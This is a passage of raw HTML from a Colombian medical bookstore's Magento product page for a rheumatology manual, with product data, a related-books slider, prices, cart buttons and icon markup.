            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6Lc--GkqAAAAAPOeKJ7VqXuQRRuIktSHNbr2m_ag",
                    "language": "es-419",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": ["#form-validate"],
                    "type": "visible",
                    "size": "normal"
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/celsus.com.co\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4659":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/celsus.com.co\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4659\\\/\",\"data\":{\"product\":\"4659\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/celsus.com.co\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4659\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/celsus.com.co\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4659\",\"uenc\":\"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s\"}}","required_options":null},"price_info":{"final_price":272000,"max_price":272000,"max_regular_price":272000,"minimal_regular_price":272000,"special_price":null,"minimal_price":272000,"regular_price":320000,"formatted_prices":{"final_price":"<span class=\"price\">$272.000<\/span>","max_price":"<span class=\"price\">$272.000<\/span>","minimal_price":"<span class=\"price\">$272.000<\/span>","max_regular_price":"<span class=\"price\">$272.000<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$320.000<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":272000,"max_price":272000,"max_regular_price":272000,"minimal_regular_price":272000,"special_price":272000,"minimal_price":272000,"regular_price":320000,"formatted_prices":{"final_price":"<span class=\"price\">$272.000<\/span>","max_price":"<span class=\"price\">$272.000<\/span>","minimal_price":"<span class=\"price\">$272.000<\/span>","max_regular_price":"<span class=\"price\">$272.000<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$272.000<\/span>","regular_price":"<span class=\"price\">$320.000<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$272.000<\/span>"}},"images":[{"url":"https:\/\/celsus.com.co\/media\/catalog\/product\/cache\/4cfd8292ca7e567f847b2331b0ea1acf\/9\/7\/9788418563133.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Manual Washington De Especialidades Cl\u00ednicas. Reumatolog\u00eda.","resized_width":240,"resized_height":300},{"url":"https:\/\/celsus.com.co\/media\/catalog\/product\/cache\/2ee3fdef2f65bcce8611bc1859c5631f\/9\/7\/9788418563133.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Manual Washington De Especialidades Cl\u00ednicas. Reumatolog\u00eda.","resized_width":270,"resized_height":270},{"url":"https:\/\/celsus.com.co\/media\/catalog\/product\/cache\/5ca64da4bdec6d9ec02c81adf0f5fdb7\/9\/7\/9788418563133.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Manual Washington De Especialidades Cl\u00ednicas. Reumatolog\u00eda.","resized_width":75,"resized_height":90},{"url":"https:\/\/celsus.com.co\/media\/catalog\/product\/cache\/4cfd8292ca7e567f847b2331b0ea1acf\/9\/7\/9788418563133.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Manual Washington De Especialidades Cl\u00ednicas. Reumatolog\u00eda.","resized_width":240,"resized_height":300},{"url":"https:\/\/celsus.com.co\/media\/catalog\/product\/cache\/04896f8cea074d56166713f48ac74119\/9\/7\/9788418563133.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Manual Washington De Especialidades Cl\u00ednicas. Reumatolog\u00eda.","resized_width":270,"resized_height":207},{"url":"https:\/\/celsus.com.co\/media\/catalog\/product\/cache\/7020898ad7c2381ec3b7a269e9aebfeb\/9\/7\/9788418563133.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Manual Washington De Especialidades Cl\u00ednicas. Reumatolog\u00eda.","resized_width":75,"resized_height":90}],"url":"https:\/\/celsus.com.co\/manual-washington-de-especialidades-clinicas-reumatologia.html","id":4659,"name":"Manual Washington De Especialidades Cl\u00ednicas. Reumatolog\u00eda.","type":"simple","is_salable":"1","store_id":1,"currency_code":"COP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/celsus.com.co\/manual-washington-de-especialidades-clinicas-reumatologia.html#review-form\">\n                Sea el primero en dejar una rese\u00f1a para este art\u00edculo            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/celsus.com.co\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4659,\"uenc\":\"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"COP","productCurrentScope":"website"}            }
        }
    }
</script>
<div class="col-md-12">
    <div class="mp-product-slider-block block widget block-products-list grid">
        <h2 class="mp-product-slider-title">Productos relacionados</h2>
    </div>
    <div class="block-content">
        <div class="products-grid grid">
            <ol class="product-items widget-viewed-grid">
                <div id="mp-list-items-69718496b9fde" class="owl-carousel owl-theme">
                                                                                        
                        <li class="product-item product-slider"">                        <div class="slider-product-item-info">
                            <a href="https://celsus.com.co/rheumatology-secrets.html"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-6761">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9780443127946.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rheumatology&#x20;Secrets"/></span>
</span>
<style>.product-image-container-6761 {
    width: 240px;
}
.product-image-container-6761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>

                            <div class="product details slider-product-item-details">
                                <div class="content-tags">
                                                                            <p class="tag novelty"><span>Novedad</span></p>
                                                                                                                                            </div>
                                <strong class="product name product-item-name">
                                    <a title="Rheumatology Secrets"
                                       href="https://celsus.com.co/rheumatology-secrets.html">
                                        Rheumatology Secrets                                    </a>
                                </strong>
                                <hr>
                                <div class="data-box">
                                    <span class="year-containe">
                                        <span class="year-label">Año:</span>
                                        <span class="year-wrapper">2026</span>
                                    </span>
                                    <span class="author-containe">
                                        <span class="author-label">Autores:</span>
                                        <span class="author-wrapper">Kolfenbach, J.</span>
                                    </span>
                                </div>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6761" data-price-box="product-id-6761">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Celsus</span>
                
        <span  id="product-price-6761"                data-price-amount="44"
        data-price-type="finalPrice"
                    class="price-wrapper "
            >USD <span class="price">$44</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Lista</span>
                
        <span  id="old-price-6761"                data-price-amount="55"
        data-price-type="oldPrice"
                    class="price-wrapper precio-regular "
            >USD <span class="price">$55</span></span>
        </span>

    </span>

</div>                                <hr>
                                <div class="product actions slider-product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary mageplaza-product-slider-button"
                                                        data-post='{"action":"https:\/\/celsus.com.co\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s\/product\/6761\/","data":{"product":"6761","uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s"}}'
                                                        type="button" title="Añadir al carrito">
                                                    <span>Añadir al carrito</span>
                                                </button>
                                                                                                                        </div>
                                    <span class="cotizar">
                                        <!-- Start FORM Quotation -->
                                        <form action="https://celsus.com.co/quotation/quotation/update/id/6761/" method="POST">
                                            <button class="quote">
                                                <span>Cotizar</span>
                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                     viewBox="0 0 63 63.1" style="enable-background:new 0 0 63 63.1;" xml:space="preserve">
                                                <style type="text/css">
                                                    .st0{fill:#3FA2F7;}
                                                </style>
                                                <g>
                                                    <path class="st0" d="M61.8,45.8c-0.4-3.1-1.7-5.8-3.8-8.1c-1.1-1.2-2.5-2.3-4-3c-0.6-0.3-1.1-0.1-1.4,0.4c-0.2,0.4-0.1,1,0.4,1.3
                                                        c0.1,0.1,0.3,0.2,0.5,0.3c4.5,2.5,7.1,7.8,6.2,12.8c-1.3,7-7.6,11.4-14.6,10.2c-6.5-1.1-11.1-7.8-9.9-14.3
                                                        c1.2-6.2,6.2-10.3,12.4-10.3c1,0,1.3-0.3,1.3-1.3c0-2.5,0-4.9,0-7.4c0-6.7,0-13.3,0-20c0-2.4-1.5-4.4-3.7-5c-0.2-0.1-0.5,0-0.6-0.2
                                                        H5.1c0,0.2-0.2,0.2-0.3,0.2C2.4,2.2,1.1,4,1.1,6.5c0,7.6,0,15.1,0,22.6c0,9.1,0,18.1,0,27.2c0,2.9,1.1,4.5,3.9,5.5
                                                        c0.1,0,0.2,0,0.2,0.1h29.9c0.4-0.3,0.8-0.7,0.6-1.3s-0.7-0.7-1.3-0.7c-0.2,0-0.3,0-0.4,0c-9.1,0-18.3,0-27.4,0
                                                        c-2.2,0-3.4-1.2-3.4-3.4c0-16.6,0-33.2,0-49.8c0-2.2,1.2-3.4,3.4-3.4c12.3,0,24.5,0,36.8,0c2.2,0,3.4,1.2,3.4,3.4
                                                        c0,8.3,0,16.7,0,25.1c0,1.3,0,1.3-1.2,1.4c-6.5,0.8-11.7,6-12.5,12.5c-0.9,7.5,3.9,14.3,11.4,16c0.4,0.1,0.9,0,1.3,0.3H49
                                                        c0.6-0.2,1.1-0.2,1.7-0.3c5.6-1.2,10.1-6,11-11.6c0-0.3,0-0.6,0.2-0.8V46C61.8,46,61.8,45.9,61.8,45.8z"/>
                                                    <path class="st0" d="M38.9,20c0.5-0.1,0.9-0.5,0.9-1c0-0.6-0.4-1-1-1c-0.2,0-0.4,0-0.6,0c-9.1,0-18.2,0-27.3,0
                                                        c-1.1,0-1.4-0.3-1.4-1.3c0-2.2,0-4.3,0-6.5c0-1,0.3-1.3,1.3-1.3c9.6,0,19.1,0,28.7,0c0.9,0,1.3,0.4,1.3,1.3c0,1.4,0,2.9,0,4.4
                                                        c0,0.9,0.4,1.3,1,1.3c0.6,0.1,1-0.4,1-1.2c0-1.5,0-2.9,0-4.4c0-2.2-1.3-3.4-3.4-3.4c-4.8,0-9.5,0-14.3,0c-4.8,0-9.6,0-14.3-0.1
                                                        c-2,0-3.3,1.3-3.3,3.3c0,2.2,0,4.3,0,6.5S8.7,20,10.9,20c9.2,0,18.3,0,27.5,0C38.5,20,38.7,20,38.9,20z"/>
                                                    <path class="st0" d="M17.1,38.4c0-1.6-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.4,0-2.3,0.1c-1.5,0-2.7,1.1-2.7,2.7c0,1,0,2,0,3
                                                        c0.1,1.5,1.1,2.7,2.7,2.7c1.5,0,2.9,0,4.4,0c1.6-0.1,2.7-1.2,2.7-2.7C17.1,40.5,17.1,39.4,17.1,38.4z M15.1,41.4
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0c-0.5,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.4,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C15.1,39.5,15.1,40.5,15.1,41.4z"/>
                                                    <path class="st0" d="M27.2,47.9c-0.7,0-1.5,0-2.2,0s-1.5,0-2.4-0.1c-1.4,0.1-2.5,1.2-2.5,2.6c0,1.1,0,2.2,0,3.3
                                                        c0,1.4,1.2,2.6,2.6,2.6c1.5,0,3,0,4.5,0c1.4,0,2.6-1.2,2.6-2.6c0-1.1,0-2.1,0-3.2C29.7,49.1,28.7,48,27.2,47.9z M27.9,53.5
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.4,0-2-0.1c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C27.9,51.6,27.9,52.5,27.9,53.5z"/>
                                                    <path class="st0" d="M29.8,38.4c0-1.5-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.5,0-2.2-0.1c-1.5,0.1-2.6,1.2-2.6,2.7c0,1,0,2,0,3
                                                        c0,1.6,1,2.8,2.6,2.8c1.4,0,2.9,0,4.4,0s2.6-1.1,2.6-2.7C29.8,40.4,29.8,39.4,29.8,38.4z M27.8,41.4c0,0.5-0.3,0.8-0.8,0.8
                                                        c-1.3,0-2.7,0-4.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.6,0.2-0.8,0.8-0.8c0.7,0,1.4,0,2.1,0s1.4-0.1,2,0
                                                        c0.5,0,0.8,0.3,0.8,0.8C27.8,39.5,27.8,40.5,27.8,41.4z"/>
                                                    <path class="st0" d="M17.1,26.3c-0.1-1.5-1.2-2.6-2.7-2.6c-1.4,0-2.9,0-4.3,0c-1.5,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2
                                                        c0.1,1.5,1.2,2.6,2.7,2.6c0.7,0,1.4,0,2.1,0c0.8,0,1.5,0,2.3,0c1.5,0,2.6-1.1,2.6-2.6C17.1,28.4,17.1,27.4,17.1,26.3z M15.1,29.3
                                                        c0,0.5-0.3,0.7-0.8,0.7c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0.1c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C15.1,27.4,15.1,28.3,15.1,29.3z"/>
                                                    <path class="st0" d="M12.3,47.9c-0.8,0-1.5,0-2.2,0c-1.6,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2c0.1,1.5,1.2,2.6,2.7,2.6
                                                        c1.4,0,2.9,0,4.3,0c1.5,0,2.7-1.1,2.7-2.6c0-1.1,0-2.1,0-3.2c0-1.5-1.1-2.6-2.6-2.6C13.8,47.9,13,47.9,12.3,47.9z M15.2,50.7
                                                        c0,0.9,0,1.9,0,2.8c0,0.5-0.3,0.8-0.8,0.8c-1.4,0-2.7,0-4.1,0c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.4,0.2-0.7,0.7-0.7
                                                        c0.7,0,1.4,0,2.1,0c0.6,0,1.3,0,2.1,0C14.9,49.9,15.2,50.1,15.2,50.7z"/>
                                                    <path class="st0" d="M29.9,26.2c0-1.3-1.1-2.5-2.5-2.5c-1.5,0-3.1,0-4.6,0c-1.4,0-2.6,1.1-2.6,2.5c0,1.1,0,2.3,0,3.4
                                                        c0,1.3,1.1,2.5,2.5,2.5c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.5,0c1.4,0,2.5-1.1,2.5-2.5C29.9,28.5,29.9,27.3,29.9,26.2z M27.8,29.2
                                                        c0,0.6-0.2,0.8-0.8,0.8c-0.7,0-1.3,0-2,0s-1.4,0-2.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C27.8,27.3,27.8,28.3,27.8,29.2z"/>
                                                    <path class="st0" d="M40.2,23.6c-1.6,0-3.1,0-4.6,0c-1.4,0.1-2.6,1.2-2.6,2.6c0,1.1,0,2.2,0,3.3c0.1,1.5,1.2,2.6,2.6,2.6
                                                        c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.4,0c1.4-0.1,2.6-1.2,2.6-2.6c0-1.1,0-2.2,0-3.3C42.7,24.7,41.6,23.6,40.2,23.6z M40.8,29.3
                                                        c0,0.4-0.2,0.7-0.7,0.7c-1.5,0-2.9,0-4.3,0c-0.5,0-0.7-0.2-0.7-0.7c0-1,0-2,0-3c0-0.5,0.3-0.7,0.8-0.7c0.7,0,1.4,0,2.1,0
                                                        c0.6,0,1.3,0,2,0c0.5,0,0.8,0.3,0.8,0.8C40.8,27.4,40.8,28.3,40.8,29.3z"/>
                                                    <path class="st0" d="M35.6,10.7c-0.6,0-0.9,0.3-1,0.8c-0.1,0.5,0.1,0.9,0.6,1.1c0.4,0.1,0.4,0.2,0.4,0.5c0,0.7,0,1.4,0,2.2
                                                        c0,0.7,0.4,1.1,1,1.1c0.6,0,1-0.4,1-1.1c0-0.6,0-1.2,0-1.8c0-0.4-0.1-0.7,0-0.9C37.7,10.5,37,10.7,35.6,10.7z"/>
                                                    <path class="st0" d="M48.5,39.4c0.1-0.5-0.5-0.9-1-0.9c-0.6,0-1,0.4-1,0.9c0,0.2,0,0.5,0,0.8c0,0.4-0.1,0.5-0.5,0.6
                                                        c-1,0.2-1.8,0.7-2.4,1.4c-1.7,1.8-1.1,4.5,1.1,5.5c0.4,0.2,0.8,0.4,1.3,0.5c1,0.3,2.1,0.4,3.1,0.8c1.1,0.5,1.3,1.7,0.4,2.5
                                                        c-0.1,0.1-0.3,0.2-0.4,0.3c-1.3,0.8-3.1,0.6-4.2-0.5c-0.5-0.5-1.1-0.5-1.5-0.1c-0.4,0.4-0.4,1,0,1.5c0.5,0.5,1.1,1,1.8,1.2
                                                        c1,0.2,1.3,0.7,1.2,1.7c0,0.6,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.3,0-0.5,0-0.8c0-0.4,0.1-0.6,0.5-0.7c0.8-0.2,1.5-0.6,2.1-1.1
                                                        c2-1.8,1.5-4.7-0.9-5.8c-0.4-0.2-0.8-0.3-1.2-0.4c-1.1-0.3-2.2-0.4-3.2-0.8c-1.1-0.5-1.3-1.7-0.5-2.5c0.1-0.1,0.2-0.1,0.3-0.2
                                                        c1.3-0.9,3.3-0.8,4.4,0.4c0.5,0.5,1.1,0.6,1.5,0.2c0.4-0.4,0.4-1,0-1.5c-0.4-0.5-0.9-0.9-1.5-1.1C49,41,48.3,40.6,48.5,39.4z"/>
                                                </g>
                                                </svg>
                                            </button>
                                        </form>
                                        <!-- End Quotation -->
                                    </span>
                                </div>
                            </div>
                        </div>
                                                                    
                        </li><li class="product-item product-slider"">                        <div class="slider-product-item-info">
                            <a href="https://celsus.com.co/medicamentos-en-reumatologia-farmacologia-y-terapeutica-guia-practica.html"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-6213">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9789589327814_no_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Medicamentos&#x20;en&#x20;Reumatolog&#xED;a"/></span>
</span>
<style>.product-image-container-6213 {
    width: 240px;
}
.product-image-container-6213 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6213");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6213  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>

                            <div class="product details slider-product-item-details">
                                <div class="content-tags">
                                                                            <p class="tag novelty"><span>Novedad</span></p>
                                                                                                                                            </div>
                                <strong class="product name product-item-name">
                                    <a title="Medicamentos en Reumatología"
                                       href="https://celsus.com.co/medicamentos-en-reumatologia-farmacologia-y-terapeutica-guia-practica.html">
                                        Medicamentos en Reumatología                                    </a>
                                </strong>
                                <hr>
                                <div class="data-box">
                                    <span class="year-containe">
                                        <span class="year-label">Año:</span>
                                        <span class="year-wrapper">2025</span>
                                    </span>
                                    <span class="author-containe">
                                        <span class="author-label">Autores:</span>
                                        <span class="author-wrapper">Reyes. B.</span>
                                    </span>
                                </div>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6213" data-price-box="product-id-6213">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Celsus</span>
                
        <span  id="product-price-6213"                data-price-amount="160000"
        data-price-type="finalPrice"
                    class="price-wrapper "
            >COP <span class="price">$160.000</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Lista</span>
                
        <span  id="old-price-6213"                data-price-amount="188000"
        data-price-type="oldPrice"
                    class="price-wrapper precio-regular "
            >COP <span class="price">$188.000</span></span>
        </span>

    </span>

</div>                                <hr>
                                <div class="product actions slider-product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary mageplaza-product-slider-button"
                                                        data-post='{"action":"https:\/\/celsus.com.co\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s\/product\/6213\/","data":{"product":"6213","uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s"}}'
                                                        type="button" title="Añadir al carrito">
                                                    <span>Añadir al carrito</span>
                                                </button>
                                                                                                                        </div>
                                    <span class="cotizar">
                                        <!-- Start FORM Quotation -->
                                        <form action="https://celsus.com.co/quotation/quotation/update/id/6213/" method="POST">
                                            <button class="quote">
                                                <span>Cotizar</span>
                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                     viewBox="0 0 63 63.1" style="enable-background:new 0 0 63 63.1;" xml:space="preserve">
                                                <style type="text/css">
                                                    .st0{fill:#3FA2F7;}
                                                </style>
                                                <g>
                                                    <path class="st0" d="M61.8,45.8c-0.4-3.1-1.7-5.8-3.8-8.1c-1.1-1.2-2.5-2.3-4-3c-0.6-0.3-1.1-0.1-1.4,0.4c-0.2,0.4-0.1,1,0.4,1.3
                                                        c0.1,0.1,0.3,0.2,0.5,0.3c4.5,2.5,7.1,7.8,6.2,12.8c-1.3,7-7.6,11.4-14.6,10.2c-6.5-1.1-11.1-7.8-9.9-14.3
                                                        c1.2-6.2,6.2-10.3,12.4-10.3c1,0,1.3-0.3,1.3-1.3c0-2.5,0-4.9,0-7.4c0-6.7,0-13.3,0-20c0-2.4-1.5-4.4-3.7-5c-0.2-0.1-0.5,0-0.6-0.2
                                                        H5.1c0,0.2-0.2,0.2-0.3,0.2C2.4,2.2,1.1,4,1.1,6.5c0,7.6,0,15.1,0,22.6c0,9.1,0,18.1,0,27.2c0,2.9,1.1,4.5,3.9,5.5
                                                        c0.1,0,0.2,0,0.2,0.1h29.9c0.4-0.3,0.8-0.7,0.6-1.3s-0.7-0.7-1.3-0.7c-0.2,0-0.3,0-0.4,0c-9.1,0-18.3,0-27.4,0
                                                        c-2.2,0-3.4-1.2-3.4-3.4c0-16.6,0-33.2,0-49.8c0-2.2,1.2-3.4,3.4-3.4c12.3,0,24.5,0,36.8,0c2.2,0,3.4,1.2,3.4,3.4
                                                        c0,8.3,0,16.7,0,25.1c0,1.3,0,1.3-1.2,1.4c-6.5,0.8-11.7,6-12.5,12.5c-0.9,7.5,3.9,14.3,11.4,16c0.4,0.1,0.9,0,1.3,0.3H49
                                                        c0.6-0.2,1.1-0.2,1.7-0.3c5.6-1.2,10.1-6,11-11.6c0-0.3,0-0.6,0.2-0.8V46C61.8,46,61.8,45.9,61.8,45.8z"/>
                                                    <path class="st0" d="M38.9,20c0.5-0.1,0.9-0.5,0.9-1c0-0.6-0.4-1-1-1c-0.2,0-0.4,0-0.6,0c-9.1,0-18.2,0-27.3,0
                                                        c-1.1,0-1.4-0.3-1.4-1.3c0-2.2,0-4.3,0-6.5c0-1,0.3-1.3,1.3-1.3c9.6,0,19.1,0,28.7,0c0.9,0,1.3,0.4,1.3,1.3c0,1.4,0,2.9,0,4.4
                                                        c0,0.9,0.4,1.3,1,1.3c0.6,0.1,1-0.4,1-1.2c0-1.5,0-2.9,0-4.4c0-2.2-1.3-3.4-3.4-3.4c-4.8,0-9.5,0-14.3,0c-4.8,0-9.6,0-14.3-0.1
                                                        c-2,0-3.3,1.3-3.3,3.3c0,2.2,0,4.3,0,6.5S8.7,20,10.9,20c9.2,0,18.3,0,27.5,0C38.5,20,38.7,20,38.9,20z"/>
                                                    <path class="st0" d="M17.1,38.4c0-1.6-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.4,0-2.3,0.1c-1.5,0-2.7,1.1-2.7,2.7c0,1,0,2,0,3
                                                        c0.1,1.5,1.1,2.7,2.7,2.7c1.5,0,2.9,0,4.4,0c1.6-0.1,2.7-1.2,2.7-2.7C17.1,40.5,17.1,39.4,17.1,38.4z M15.1,41.4
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0c-0.5,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.4,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C15.1,39.5,15.1,40.5,15.1,41.4z"/>
                                                    <path class="st0" d="M27.2,47.9c-0.7,0-1.5,0-2.2,0s-1.5,0-2.4-0.1c-1.4,0.1-2.5,1.2-2.5,2.6c0,1.1,0,2.2,0,3.3
                                                        c0,1.4,1.2,2.6,2.6,2.6c1.5,0,3,0,4.5,0c1.4,0,2.6-1.2,2.6-2.6c0-1.1,0-2.1,0-3.2C29.7,49.1,28.7,48,27.2,47.9z M27.9,53.5
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.4,0-2-0.1c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C27.9,51.6,27.9,52.5,27.9,53.5z"/>
                                                    <path class="st0" d="M29.8,38.4c0-1.5-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.5,0-2.2-0.1c-1.5,0.1-2.6,1.2-2.6,2.7c0,1,0,2,0,3
                                                        c0,1.6,1,2.8,2.6,2.8c1.4,0,2.9,0,4.4,0s2.6-1.1,2.6-2.7C29.8,40.4,29.8,39.4,29.8,38.4z M27.8,41.4c0,0.5-0.3,0.8-0.8,0.8
                                                        c-1.3,0-2.7,0-4.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.6,0.2-0.8,0.8-0.8c0.7,0,1.4,0,2.1,0s1.4-0.1,2,0
                                                        c0.5,0,0.8,0.3,0.8,0.8C27.8,39.5,27.8,40.5,27.8,41.4z"/>
                                                    <path class="st0" d="M17.1,26.3c-0.1-1.5-1.2-2.6-2.7-2.6c-1.4,0-2.9,0-4.3,0c-1.5,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2
                                                        c0.1,1.5,1.2,2.6,2.7,2.6c0.7,0,1.4,0,2.1,0c0.8,0,1.5,0,2.3,0c1.5,0,2.6-1.1,2.6-2.6C17.1,28.4,17.1,27.4,17.1,26.3z M15.1,29.3
                                                        c0,0.5-0.3,0.7-0.8,0.7c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0.1c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.8,0.8-0.8
